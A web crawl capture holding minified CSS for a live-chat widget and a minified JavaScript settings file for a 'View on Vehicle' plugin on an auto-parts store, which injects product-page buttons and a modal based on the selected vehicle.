print{.hhlivechat-widget{display:none!important}}.hhlivechat-widget-button.hhlivechat-pulse{animation:pulse-button 2s infinite}@keyframes pulse-button{0%{box-shadow:0 4px 12px rgba(0,0,0,.15)}50%{box-shadow:0 4px 20px rgba(0,124,186,.4)}100%{box-shadow:0 4px 12px rgba(0,0,0,.15)}}.hhlivechat-widget-container>*{position:relative}.hhlivechat-modal-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:1000;animation:fadeIn .2s ease-out;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.hhlivechat-modal{background:var(--hhlivechat-bg,#fff);border-radius:16px;padding:0;margin:20px;max-width:400px;width:100%;animation:modalSlideIn .3s cubic-bezier(.34,1.56,.64,1);box-shadow:0 20px 60px rgba(0,0,0,.3)}@keyframes modalSlideIn{from{transform:scale(.9) translateY(20px);opacity:0}to{transform:scale(1) translateY(0);opacity:1}}.hhlivechat-modal-content{padding:32px 28px 24px;text-align:center;overflow-y:auto;max-height:calc(90vh - 60px);-webkit-overflow-scrolling:touch}.hhlivechat-modal-title{font-size:22px;font-weight:700;margin:0 0 12px 0;color:var(--hhlivechat-text,#333)}.hhlivechat-modal-text{font-size:15px;line-height:1.5;color:#666;margin:0 0 28px 0}.hhlivechat-modal-actions{display:flex;flex-direction:column;gap:12px}.hhlivechat-modal-btn{padding:14px 24px;border:none;border-radius:12px;font-size:15px;font-weight:600;cursor:pointer;transition:all .2s ease;font-family:inherit;width:100%}.hhlivechat-modal-leave{background:#ff3b30;color:#fff}.hhlivechat-modal-leave:hover{background:#d70015;transform:translateY(-1px);box-shadow:0 4px 12px rgba(255,59,48,.3)}.hhlivechat-modal-minimize{background:var(--hhlivechat-primary,#007cba);color:#fff}.hhlivechat-modal-minimize:hover{background:var(--hhlivechat-primary-dark,#005a8b);transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,124,186,.3)}.hhlivechat-modal-cancel{background:0 0;color:#666;border:2px solid #e0e0e0}.hhlivechat-modal-cancel:hover{background:#f5f5f5;border-color:#ccc}.hhlivechat-lead-modal{max-width:480px;width:100%;max-height:90vh;display:flex;flex-direction:column;background:#1a1a1a;border-radius:20px;overflow:hidden;position:relative}.hhlivechat-modal-header{padding:28px 28px 0;text-align:center}.hhlivechat-modal-header .hhlivechat-modal-title{font-size:26px;font-weight:700;color:#fff;margin:0 0 8px 0;letter-spacing:-.5px}.hhlivechat-modal-subtitle{font-size:15px;color:rgba(255,255,255,.7);margin:0;line-height:1.5}.hhlivechat-lead-modal .hhlivechat-modal-content{overflow-y:auto;flex:1;max-height:calc(50vh - 120px);padding:24px 28px 28px;-webkit-overflow-scrolling:touch;padding-bottom:40px}.hhlivechat-modal-close{position:absolute;top:20px;right:20px;background:rgba(255,255,255,.1);border:none;width:40px;height:40px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease;z-index:10}.hhlivechat-modal-close:hover{background:rgba(255,255,255,.2);transform:scale(1.1)}.hhlivechat-modal-close svg{width:20px;height:20px}.hhlivechat-modal-close svg path{stroke:rgba(255,255,255,0.9);stroke-width:2;fill:none}.hhlivechat-lead-form{margin:0;text-align:left}.hhlivechat-lead-form .hhlivechat-form-group{margin-bottom:24px}.hhlivechat-lead-form label{display:flex;align-items:center;gap:6px;margin-bottom:10px}.hhlivechat-label-text{font-weight:500;font-size:14px;color:rgba(255,255,255,.9);letter-spacing:.3px}.hhlivechat-required{color:#ff6b6b;font-size:16px;font-weight:400}.hhlivechat-optional{color:rgba(255,255,255,.5);font-size:13px;font-weight:400}.hhlivechat-input-wrapper,.hhlivechat-select-wrapper,.hhlivechat-textarea-wrapper{position:relative;display:flex;align-items:center}.hhlivechat-input-icon{position:absolute;left:16px;top:50%;transform:translateY(-50%);width:20px;height:20px;pointer-events:none}.hhlivechat-input-icon path{stroke:rgba(255,255,255,0.7);stroke-width:2;fill:none}.hhlivechat-textarea-icon{top:16px;transform:none}.hhlivechat-lead-form input,.hhlivechat-lead-form select,.hhlivechat-lead-form textarea{width:100%;padding:14px 16px 14px 48px;border:2px solid rgba(255,255,255,.1);border-radius:12px;font-size:15px;font-family:inherit;transition:all .3s ease;box-sizing:border-box;background:rgba(255,255,255,.05);color:#fff}.hhlivechat-lead-form input::placeholder,.hhlivechat-lead-form textarea::placeholder{color:rgba(255,255,255,.4)}.hhlivechat-lead-form input:-webkit-autofill,.hhlivechat-lead-form input:-webkit-autofill:focus,.hhlivechat-lead-form input:-webkit-autofill:hover{-webkit-text-fill-color:#ffffff;-webkit-box-shadow:0 0 0 1000px rgba(255,255,255,.05) inset;transition:background-color 5000s ease-in-out 0s}.hhlivechat-lead-form select{cursor:pointer;appearance:none;padding-right:48px}.hhlivechat-lead-form select option{background:#2a2a2a;color:#fff;padding:8px}.hhlivechat-select-arrow{position:absolute;right:16px;top:50%;transform:translateY(-50%);width:20px;height:20px;pointer-events:none}.hhlivechat-select-arrow path{stroke:rgba(255,255,255,0.7);stroke-width:2;fill:none}.hhlivechat-lead-form input:focus,.hhlivechat-lead-form select:focus,.hhlivechat-lead-form textarea:focus{outline:0;border-color:#ffc107;background:rgba(255,255,255,.08);box-shadow:0 0 0 4px rgba(255,193,7,.15)}.hhlivechat-form-group:focus-within .hhlivechat-input-icon path,.hhlivechat-form-group:focus-within .hhlivechat-select-arrow path{stroke:#ffc107;transition:stroke .3s ease}.hhlivechat-lead-form textarea{resize:vertical;min-height:100px;padding-top:14px;line-height:1.5}.hhlivechat-lead-submit{background:#ffc107;color:#000;border:none;width:100%;padding:16px 24px;border-radius:12px;font-size:16px;font-weight:700;letter-spacing:.5px;cursor:pointer;transition:all .3s ease;display:flex;align-items:center;justify-content:center;gap:8px;margin-top:28px;position:relative;overflow:hidden;text-transform:uppercase}.hhlivechat-lead-submit:hover:not(:disabled){background:#ffcd38;transform:translateY(-2px);box-shadow:0 8px 20px rgba(255,193,7,.3)}.hhlivechat-lead-submit:active:not(:disabled){transform:translateY(0);box-shadow:0 4px 12px rgba(255,193,7,.2)}.hhlivechat-lead-submit:disabled{opacity:.7;cursor:not-allowed;transform:none}.hhlivechat-btn-spinner{display:inline-flex;align-items:center;justify-content:center}.hhlivechat-btn-spinner svg{animation:spin 1s linear infinite}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.hhlivechat-contact-action{margin:12px 0 8px 0}.hhlivechat-contact-btn{display:inline-flex;align-items:center;gap:8px;padding:10px 16px;background:var(--hhlivechat-primary,#007cba);color:#000;border:none;border-radius:20px;font-size:13px;font-weight:600;font-family:inherit;cursor:pointer;transition:all .2s ease;box-shadow:0 2px 8px rgba(0,124,186,.3)}.hhlivechat-contact-btn:hover{background:var(--hhlivechat-primary-dark,#005a8b);transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,124,186,.4)}.hhlivechat-contact-btn:active{transform:translateY(0)}.hhlivechat-contact-icon{flex-shrink:0}.hhlivechat-form-error{background:rgba(255,59,48,.15);border:1px solid #ff3b30;color:#ff3b30;padding:12px 16px;border-radius:10px;font-size:14px;font-weight:500;margin-bottom:16px;animation:slideInError .3s ease-out;display:flex;align-items:center;gap:8px}.hhlivechat-form-error::before{content:"⚠️";font-size:16px}@keyframes slideInError{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.hhlivechat-form-header{position:sticky;top:0;background:var(--hhlivechat-bg,#fff);padding:20px 24px;border-bottom:1px solid var(--hhlivechat-border,#e0e0e0);z-index:10}.hhlivechat-progress-bar{height:4px;background:#e0e0e0;border-radius:2px;overflow:hidden;margin-bottom:20px}.hhlivechat-progress-fill{height:100%;background:var(--hhlivechat-primary,#007cba);transition:width .4s cubic-bezier(.4, 0, .2, 1);border-radius:2px}.hhlivechat-step-indicator{display:flex;align-items:center;justify-content:center}.hhlivechat-step{width:32px;height:32px;border-radius:50%;background:#e0e0e0;color:#999;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:14px;transition:all .3s ease}.hhlivechat-step.active{background:var(--hhlivechat-primary,#007cba);color:#333;transform:scale(1.1)}.hhlivechat-step-line{width:60px;height:2px;background:#e0e0e0;transition:background .3s ease}.hhlivechat-step-line.active{background:var(--hhlivechat-primary,#007cba)}.hhlivechat-form-step{animation:stepFadeIn .3s ease-out}@keyframes stepFadeIn{from{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}.hhlivechat-modern-input{border:2px solid #e0e0e0!important;transition:all .2s ease!important;font-size:16px!important}.hhlivechat-modern-input:focus{border-color:var(--hhlivechat-primary,#007cba)!important;box-shadow:0 0 0 4px rgba(0,124,186,.1)!important}.hhlivechat-modern-select{cursor:pointer!important;transition:all .2s ease!important}.hhlivechat-modern-select:hover:not(:disabled){border-color:var(--hhlivechat-primary,#007cba)!important;background-color:var(--hhlivechat-bg-secondary,#2a2a2a)!important;color:var(--hhlivechat-text,#e8e8e8)!important}.hhlivechat-product-cards{display:grid;gap:16px;margin-top:8px}.hhlivechat-product-card-option{position:relative;cursor:pointer}.hhlivechat-product-card-option input[type=radio]{position:absolute;opacity:0;pointer-events:none}.hhlivechat-product-card-content{display:flex;flex-direction:column;align-items:center;padding:24px;border:2px solid #e0e0e0;border-radius:12px;transition:all .3s cubic-bezier(.4, 0, .2, 1);text-align:center}.hhlivechat-product-card-option input[type=radio]:checked+.hhlivechat-product-card-content{border-color:var(--hhlivechat-primary,#007cba);background:rgba(0,124,186,.05);transform:scale(1.02);box-shadow:0 8px 24px rgba(0,124,186,.15)}.hhlivechat-product-card-content:hover{border-color:var(--hhlivechat-primary,#007cba);transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.1)}.hhlivechat-product-card-content .hhlivechat-icon{font-size:48px;margin-bottom:12px}.hhlivechat-product-card-content .hhlivechat-label{font-size:18px;font-weight:600;color:var(--hhlivechat-text,#333);margin-bottom:4px}.hhlivechat-product-card-content .hhlivechat-description{font-size:13px;color:#666}.hhlivechat-vehicle-header{margin:24px 0 16px;padding:16px;background:rgba(0,124,186,.05);border-radius:8px}.hhlivechat-vehicle-header h4{margin:0 0 4px 0;font-size:16px;font-weight:600;color:var(--hhlivechat-text,#333)}.hhlivechat-vehicle-header p{margin:0;font-size:13px;color:#666}.hhlivechat-form-row{display:grid;grid-template-columns:1fr 1fr;gap:16px}.hhlivechat-form-actions{display:flex;gap:12px;margin-top:32px;padding-top:20px;border-top:1px solid #f0f0f0}.hhlivechat-btn{padding:14px 28px;border:none;border-radius:12px;font-size:15px;font-weight:600;cursor:pointer;transition:all .2s cubic-bezier(.4, 0, .2, 1);font-family:inherit;display:inline-flex;align-items:center;justify-content:center;gap:8px}.hhlivechat-btn-primary{background:var(--hhlivechat-primary,#007cba);color:#333;flex:1}.hhlivechat-btn-primary:hover{background:var(--hhlivechat-primary-dark,#005a8b);transform:translateY(-2px);box-shadow:0 6px 20px rgba(0,124,186,.3)}.hhlivechat-btn-secondary{background:0 0;color:#666;border:2px solid #e0e0e0}.hhlivechat-btn-secondary:hover{background:#f5f5f5;border-color:#ccc}.hhlivechat-arrow{font-size:18px;transition:transform .2s ease}.hhlivechat-btn:hover .hhlivechat-arrow{transform:translateX(2px)}.hhlivechat-btn-secondary:hover .hhlivechat-arrow{transform:translateX(-2px)}.hhlivechat-form-summary{background:#f8f9fa;border-radius:12px;padding:20px;margin:20px 0}.hhlivechat-form-summary h4{margin:0 0 16px 0;font-size:16px;font-weight:600;color:var(--hhlivechat-text,#333)}.hhlivechat-summary-items{display:flex;flex-direction:column;gap:8px}.hhlivechat-summary-item{font-size:14px;color:#666}.hhlivechat-summary-item strong{color:var(--hhlivechat-text,#333)}.hhlivechat-form-error{background:#fee;color:#c33;padding:12px 16px;border-radius:8px;margin:16px 0;font-size:14px;animation:shake .5s ease-out}@keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}.hhlivechat-spinner{display:inline-block;width:16px;height:16px;border:2px solid rgba(255,255,255,.3);border-top-color:#fff;border-radius:50%;animation:spin .8s linear infinite}.hhlivechat-message-status{margin-top:4px;text-align:right}.hhlivechat-status-indicator{display:inline-flex;align-items:center;color:#999;transition:color .2s ease}.hhlivechat-status-indicator svg{width:16px;height:16px}.hhlivechat-status-sent{color:#999}.hhlivechat-status-delivered{color:#666}.hhlivechat-status-read{color:var(--hhlivechat-primary,#007cba)}.hhlivechat-message{animation:messageSlideIn .4s cubic-bezier(.34,1.56,.64,1)}.hhlivechat-message-user{animation-name:messageSlideInRight}@keyframes messageSlideInRight{from{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}.hhlivechat-message-content{box-shadow:0 2px 8px rgba(0,0,0,.08);position:relative}.hhlivechat-message-user .hhlivechat-message-content{background:#fedd00;color:#232323;box-shadow:0 2px 12px rgba(254,221,0,.3)}.hhlivechat-message-user .hhlivechat-message-content a{color:#232323;text-decoration:underline}.hhlivechat-message-ai .hhlivechat-message-content{background:var(--hhlivechat-ai-bubble-bg,#f8f9fa);border:1px solid var(--hhlivechat-ai-bubble-border,#e9ecef);color:var(--hhlivechat-text,#333)}.hhlivechat-modal{background:var(--hhlivechat-bg);box-shadow:0 20px 60px rgba(0,0,0,.5)}.hhlivechat-form-header{background:var(--hhlivechat-bg);border-bottom-color:var(--hhlivechat-border)}.hhlivechat-product-card-content{border-color:var(--hhlivechat-border)}.hhlivechat-product-card-option input[type=radio]:checked+.hhlivechat-product-card-content{background:rgba(254,221,0,.1)}.hhlivechat-form-summary{background:var(--hhlivechat-bg-secondary)}.hhlivechat-form-error{background:rgba(255,59,48,.1)}@media (max-width:480px){.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-container{height:56px!important;position:fixed!important;top:auto!important;bottom:80px!important;width:auto!important;left:20px!important;right:20px!important;border-radius:28px!important}.hhlivechat-modal{margin:0;border-radius:0;height:100vh;max-width:100vw;display:flex;flex-direction:column}.hhlivechat-modal-content{flex:1;display:flex;flex-direction:column;justify-content:flex-start;padding-top:60px}.hhlivechat-lead-modal{max-height:100vh;height:100vh;width:100vw;margin:0;border-radius:0;position:fixed;top:0;left:0;right:0;bottom:0}.hhlivechat-lead-modal .hhlivechat-modal-content{max-height:calc(50vh - 120px);padding:20px;padding-bottom:30px;overflow-y:auto;-webkit-overflow-scrolling:touch}.hhlivechat-modal-header{padding:20px 20px 0}.hhlivechat-modal-header .hhlivechat-modal-title{font-size:22px}.hhlivechat-modal-subtitle{font-size:14px}.hhlivechat-lead-form .hhlivechat-form-group{margin-bottom:20px}.hhlivechat-lead-form input,.hhlivechat-lead-form select,.hhlivechat-lead-form textarea{font-size:16px!important;padding:12px 12px 12px 44px}.hhlivechat-lead-submit{padding:14px 20px;font-size:14px;margin-top:20px}.hhlivechat-modal-close{top:16px;right:16px;width:36px;height:36px}.hhlivechat-input-icon{width:18px;height:18px;left:14px}.hhlivechat-select-arrow{width:18px;height:18px;right:14px}.hhlivechat-form-row{grid-template-columns:1fr}.hhlivechat-product-card-content{padding:20px}.hhlivechat-product-card-content .hhlivechat-icon{font-size:36px}}@media (min-width:481px){.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-container{height:60px!important;width:380px!important}}.hhlivechat-attention-wrapper{position:absolute;bottom:65px;right:0;display:flex;align-items:center;gap:15px;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;pointer-events:none;z-index:2147483646}.hhlivechat-attention-wrapper.hhlivechat-active{opacity:1;visibility:visible}.hhlivechat-wave-hand{width:48px;height:48px;display:block;filter:drop-shadow(0 2px 4px rgba(0, 0, 0, .2))}.hhlivechat-attention-grabber{background:var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba));color:#fff;padding:12px 20px;border-radius:20px;box-shadow:0 4px 12px rgba(0,0,0,.25);white-space:nowrap;font-weight:500;font-size:14px;position:relative}.hhlivechat-attention-grabber::before{content:'';position:absolute;top:50%;left:-8px;transform:translateY(-50%);width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba))}.hhlivechat-widget.hhlivechat-bottom-right .hhlivechat-attention-wrapper{right:0;left:auto;flex-direction:row-reverse}.hhlivechat-widget.hhlivechat-bottom-right .hhlivechat-attention-grabber::before{left:auto;right:-8px;border-left:8px solid var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba));border-right:none}.hhlivechat-widget.hhlivechat-bottom-left .hhlivechat-attention-wrapper{left:0;right:auto;flex-direction:row}@media (max-width:480px){.hhlivechat-attention-wrapper{bottom:60px;gap:10px}.hhlivechat-wave-hand{width:36px;height:36px}.hhlivechat-attention-grabber{font-size:13px;padding:10px 16px}}

--- FILE ---
content_type: application/javascript
request_url: https://production.interactivegarage.com/scripts/ig-view-on-vehicle/ig-view-on-vehicle-hhenterprise.min.js
body_size: 4346
content:
/*
Interactive Garage - View on Vehicle Plugin Settings
@File: ig-view-on-vehicle-hhenterprise.1.0.0.js
@Copyright: (c) Interactive Garage™️ www.interactivegarage.com
@Author: Dane Calligan
*/

var igViewOnVehicleSettings={igUser:"hhenterprise",product:{buttonInjectionFunction:"prepend",buttonInjectionSelector:".primary-image .ig-view-on-vehicle-multi-wrapper",buttonAvailable:function(e,a,i,t,o,r,n,l,s,c){return'<div id="ig-view-on-vehicle-'+a+"-"+e+'" class="ig-view-on-vehicle btn btn-primary btn-lg btn-block mb-2" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; padding: 16px;" data-igmasterid="'+a+'" data-igyear="'+i+'" data-igmake="'+t+'" data-igmodel="'+o+'" data-igsubmodel="'+r+'" data-igcab="'+n+'" data-igbox="'+l+'" data-iginstance="'+s+'"><img src="https://production.interactivegarage.com/images/ig_vov_aam_product_btn.svg" style="width: 220px;" alt="Interactive Garage View on Vehicle"><br />'+(c?'<div style="text-align: center; font-size: 12px; font-weight: bold; vertical-align: unset; margin-top: 2px;">'+c+"</div>":"")+"</div>"},buttonNotAvailable:function(e){return'<div id="ig-view-on-vehicle-na'+e+'" class="ig-view-on-vehicle-na btn btn-primary btn-lg btn-block mb-2 disabled" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; white-space: normal; max-width: 260px;">VIEW ON VEHICLE NOT AVAILABLE<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="display:block; width: 140px; vertical-align: middle; margin: 0 auto;" alt="Interactive Garage View on Vehicle"></div>'},buttonNoVehicle:function(e){return'<div id="ig-view-on-vehicle-nv" class="ig-view-on-vehicle-nv btn btn-primary btn-lg btn-block mb-2 disabled" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; white-space: normal; max-width: 260px;">PLEASE SELECT YOUR VEHICLE FITMENT TO VIEW PRODUCT ON VEHICLE<br /><img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width: 140px;" alt="Interactive Garage View on Vehicle"></div>'},vovLaunch:function(e){$("#ig_modal .modal-dialog").css({height:"calc(100% - 60px)",overflow:"hidden","padding-left":"18px",width:"auto"}),$("#ig_modal .modal-content, #ig_modal .modal-body").css({height:"100%",padding:"0"}),$("#ig_modal .modal-body").html(e),$("#ig_modal").modal("show"),$("#ig_modal").on("hidden.bs.modal",function(){$("#ig_modal .modal-body").empty()})},modalInjection:function(){$("#ig_modal").length||$("body").append('<div class="modal fade" id="ig_modal" style="display: none; z-index:1060;"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button><h4 class="modal-title" id="ig_modal_title">View on Vehicle by Interactive Garage&trade;</h4></div><div class="modal-body"></div></div></div></div>'),$(".ig-view-on-vehicle-multi-wrapper").length||$(".primary-image").prepend('<div class="ig-view-on-vehicle-multi-wrapper" style="position: absolute; right: 0; bottom: 1px;"></div>'),$(".primary-image").css("position","relative")},vehicleYear:function(){return $("ul.vehicle-prop-list span[data-aces-year]").data("aces-year")},vehicleMake:function(){return $("ul.vehicle-prop-list span[data-aces-make]").data("aces-make")},vehicleModel:function(){return $("ul.vehicle-prop-list span[data-aces-model]").data("aces-model")},vehicleSubModel:function(){return $("ul.vehicle-prop-list span[data-aces-sub-model]").data("aces-sub-model")},vehicleCab:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-body-type]").data("aces-body-type")},vehicleBox:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-bed-length]").data("aces-bed-length")},mfgBrandCode:function(){return JSON.parse(document.querySelectorAll("[data-doc-data]")[0].innerHTML).product_page.product.aaia_brand_code},mfgPartNumber:function(){return JSON.parse(document.querySelectorAll("[data-doc-data]")[0].innerHTML).product_page.product.mpn},runFilter:!0},list:{buttonInjectionFunction:"append",buttonInjectionSelector:".caption",buttonAvailable:function(e,a,i,t,o,r,n,l,s,c){return'<div id="ig-view-on-vehicle-'+a+"-"+e+'" class="ig-view-on-vehicle btn btn-primary btn-lg btn-block mb-2" style="display: flex; flex-wrap: wrap; justify-content: center; align-items: baseline; border-color: #383838; border-width: 2px; background-color: #fff; color: #383838; font-size: 14px;" data-igmasterid="'+a+'" data-igyear="'+i+'" data-igmake="'+t+'" data-igmodel="'+o+'" data-igsubmodel="'+r+'" data-igcab="'+n+'" data-igbox="'+l+'" data-iginstance="'+s+'">VIEW ON VEHICLE BY &nbsp;<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width:140px;" alt="Interactive Garage View on Vehicle"></div>'+(c?'<div style="margin-top: -10px; margin-bottom: 5px; text-align: center; font-size: 12px; font-weight: bold;">'+c+"</div>":"")},buttonNotAvailable:function(e){return""},buttonNoVehicle:function(e){return'<div class="ig-view-on-vehicle-nv btn btn-primary btn-lg btn-block mb-2 disabled" style="display: flex; flex-wrap: wrap; justify-content: center; align-items: baseline; border-color: #383838; border-width: 2px; background-color: #fff; color: #383838; font-size: 12px; padding-left:5px; padding-right:5px; white-space: normal;">PLEASE SELECT YOUR VEHICLE FITMENT TO VIEW ON VEHICLE &nbsp;<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width: 140px;" alt="Interactive Garage View on Vehicle"></div>'},vovLaunch:function(e){$("#ig_modal .modal-dialog").css({height:"calc(100% - 60px)",overflow:"hidden","padding-left":"18px",width:"auto"}),$("#ig_modal .modal-content, #ig_modal .modal-body").css({height:"100%",padding:"0"}),$("#ig_modal .modal-body").html(e),$("#ig_modal").modal("show"),$("#ig_modal").on("hidden.bs.modal",function(){$("#ig_modal .modal-body").empty()})},modalInjection:function(){$("#ig_modal").length||$("body").append('<div class="modal fade" id="ig_modal" style="display: none;"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button><h4 class="modal-title" id="ig_modal_title">View on Vehicle by Interactive Garage&trade;</h4></div><div class="modal-body"></div></div></div></div>')},vehicleYear:function(){return $("ul.vehicle-prop-list span[data-aces-year]").data("aces-year")},vehicleMake:function(){return $("ul.vehicle-prop-list span[data-aces-make]").data("aces-make")},vehicleModel:function(){return $("ul.vehicle-prop-list span[data-aces-model]").data("aces-model")},vehicleSubModel:function(){return $("ul.vehicle-prop-list span[data-aces-sub-model]").data("aces-sub-model")},vehicleCab:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-body-type]").data("aces-body-type")},vehicleBox:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-bed-length]").data("aces-bed-length")},mfgBrandCode:function(e){return $(e).find(".product-fitment").data("prop-aaia")},mfgPartNumber:function(e){return $(e).find(".product-fitment").data("prop-mpn")},runFilter:!0},listItemSelector:".product-layout .product-thumb",init:function(e){var a=$.merge(["accessories-and-fluids","air-and-fuel","air-and-fuel-delivery","air-and-fuel-fuel-system-accessories","air-compressors","air-intakes","air-intakes-and-accessories","audio","batteries-and-accessories","belts","belts-and-cooling","brake","brake-systems","braking-systems","camshafts-and-valvetrain","car-accessories-interior","carburetion","car-electronics","cargo-floor-liners-and-carpet","chrome-plated","clutches","cooling","cooling-and-accessories","cooling-and-heating","data-loggers","diesel-performance","drinkware","driveline-and-axles","drivetrain","electrical","electrical-charging-and-starting","electrical-components-and-wiring","electrical-lighting-and-body","electronics","emission-control","engine","engine-assembly","engine-dress-up","engine-parts","entertainment-and-telematics","fasteners","filters","fuel-injection","fuel-systems","gaskets","gauges","hardware","hardware-and-service-supplies","hats","hvac","ignition","interior","internal-engine","literature","memorabilia","merchandise","mobile-electronics","oil-chemical-and-paint","oil-pans-and-accessories","oils-and-fluids","performance-chassis","performance-chips-and-programmers","plumbing","programmers-and-modules","pulleys","rear-axle","recovery","safety","sensors","shirts","sport-compact","stainless-steel","steering","steering-and-brakes","timing-parts","tools","tools-and-equipment","tools-and-garage","transmission-and-drivetrain","transmission-and-transaxle-automatic","transmission-and-transaxle-manual","truck-accessories-interior","turbochargers-and-superchargers","valvetrain","wiper-and-washer","paints-and-finishing","transmissions","differentials"],["303-products-gold-eagle","accel","ace-engineering","aci","adarac","advanta","advanti-racing","adventus","aem","aem-induction-systems","afe","air-lift","air-lift-performance","airaid","akuza-road-concepts","alpharex","american-force","american-muscle","amp-tires","andersen-hitch","asanti","atturo","autometer-products","autoloc","ballistic-offroad","bandag","banks-power","bbs","bedslide","belltech","belmor","better-built","beyern","big-country-truck-accessories","billet-specialties","bilstein","bkt","black-rock","blue-ox","bmf-wheels","body-armor","bolt","boogey-lights","borla","brandmotion","bridgestone","bright-beauty","brite-chrome","brite-touch","brute","bulldog-hitches","bulldog-winch","bulletproof-hitches","bully-dog","b-w-towing","cali-off-road","capitol","cargoglide","carr","carriage-works","centerline","cipa","classic-rev","continental-tire","convert-a-ball","cooper-tire","cordovan-tire","coventry","covercraft","cragar","crane-cams","cratus","cray","cruiser-accessories","cruiser-alloy","crystal-clear","cvr-performance","daystar","deegan-38","design-engineering-inc-dei","diablosport","diamo","dick-cepek","dip-wheels","draw-tite","drifz","dropstars","dualliner","dub","du-ha","dunlop","ebc-brakes","ecco","edelbrock","edge-products","eibach","energy-suspension","enkei","equal-i-zer","equus","exedy","fastway","federal-tires","fia","fierce","firestone-ride-rite","firestone","fitech-fuel-injection","fittipaldi","flex-a-lite","flexzilla","flowmaster","flowmaster-catalytic-converters","flowtech","fondmetal","foose","freedom-offroad","frostbite","full-throttle","fuzion","fx-wheels","gear-alloy","general-tire","genius-wheels","geny-hitch","gen-y-hitch","goodride","gt-performance","haida","hankook","hayes-towing-electronics","hellwig","helo","hercules-tires","highland-group-ind","hi-lift-jacks","holley","holley-efi","hooker","hoosier-tires","hopkins-towing","hostile","hutchinson","hypertech","icw-racing","incubus-alloys","ion-trailer","ion","ionbilt","in-pro-car-wear-ipcw","iron-cross-automotive","ironman-tires","itp","jet-performance-products","jk-tyre","jones-exhaust","jr-motorsports","kelly-tires","kenda-tires","kentrol","konig","kryptonite","kumho-tires","kw-suspensions","leer","lexani","loading-zone","lomax-covers","lorenzo","lsd-doors","lucas-oil","lumarai","luverne","mallory","mandrus","master-lock-company","maxtrac","maxxim","mayhem","mbrp","mcgaughys","menzari","milanni","mile-marker","mishimoto","mkw","mob-armor","mamba-offroad-alloys","monster","monster-hooks","moog","moroso","motegi-racing","mothers","motiv-wheels","motive-gear","msa-offroad-wheels","msd","multimile","napier","nexen-tire","niche-road-wheels","nighthawk","the-noco-company","oe-performance","othsu-tires","owens-products","pace-edwards-company","pacer","painless","paramount-automotive","patriot-tires","perrycraft-inc","petrol","piaa","pioneer-auto-inc","pirelli","pitbull-tires","pittman-outdoors","pop-and-lock","popup","power-stop-llc","primax","primewell-tires","privat","promotive-performance","proryde","putco","race-ramps","ranch","red-dirt-road-wheels","rds-manufacturing","recon","redbourne","redcat-racing","reese-products","remflex","ridler","rightline-gear","robby-gordon-offroad","rock-krawler","rotiform","royal-purple","rsr-wheels","ruff","sacchi","samson","scat-crankshafts","sct","snowsport-utility-plows","sota","sothis","southern-truck","spectre-performance","speedmaster","sports-concepts","stage-8-locking-fasteners","summit-tires","superchips","supersprings","team-dynamics-alloy-wheels","tekonsha","terapump","tfp","timbren","top-glass","tough-country","towtector","trailmaster","trigger","trimax","truxstuff","tuff-at","tuff-bar","tuffy-security","uniroyal","us-mags","uws","viair","vibrant-performance","victor-equipment-wheels","viscera-street-concepts","vision-wheel","vision-x","vogue-tyre","voodoo-offroad","wasp-cam","weld-racing-wheels","western-plow","wilwood-brakes","wolo-manufacturing-corp","xo-luxury","xs-power","zex"]);return!window.location.pathname.substring(1).split("/").some(e=>0<=a.indexOf(e))&&(this[e].modalInjection(),!0)}};

--- FILE ---
content_type: text/javascript; charset=UTF-8
